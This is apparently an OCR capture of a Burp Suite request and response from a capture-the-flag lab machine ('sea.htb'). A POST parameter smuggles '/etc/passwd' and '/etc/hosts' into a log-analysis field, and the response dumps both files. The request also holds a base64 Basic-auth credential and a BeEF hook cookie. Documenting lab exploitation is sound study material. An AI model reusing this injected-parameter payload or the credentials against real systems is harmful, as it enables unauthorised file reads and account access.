 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8080/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 46
10 Origin: http://127.0.0.1:8080
11 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
12 Connection: keep-alive
13 Cookie: BEEFHOOK=
kUdsguo520VSLSoJ2PawcCZeJYHUHeg6V55a4SL79Co3Kze3EGmNlx218tpQ1DDk7JYOd5NE4F7hpoXq
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Pragma: no-cache
20 Cache-Control: no-cache
21
22 log_file=/etc/passwd+/etc/hosts+#&analyze_log=
Response
Pretty Raw Hex Render \n
123 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
124 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
125 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
126 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
127 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
128 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
129 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
130 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
131 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
132 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
133 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
134 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
135 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
136 pollinate:x:110:1::/var/cache/pollinate:/bin/false
137 fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
138 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
139 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
140 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
141 amay:x:1000:1000:amay:/home/amay:/bin/bash
142 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
143 geo:x:1001:1001::/home/geo:/bin/bash
144 _laurel:x:997:997::/var/log/laurel:/bin/false
145 127.0.0.1 localhost
146 127.0.1.1 sea
147 127.0.0.1 sea.htb
148
149 # The following lines are desirable for IPv6 capable hosts
150 ::1 ip6-localhost ip6-loopback
151 fe00::0 ip6-localnet
152 ff00::0 ip6-mcastprefix
153 ff02::1 ip6-allnodes
154 ff02::2 ip6-allrouters
155 <p class='error'>
Suspicious traffic patterns detected in /etc/passwd /etc/hosts #:
</p>
<pre>
ff02::2 ip6-allrouters
</pre>
</div>
156
157 </div>
158 </body>
159 </html>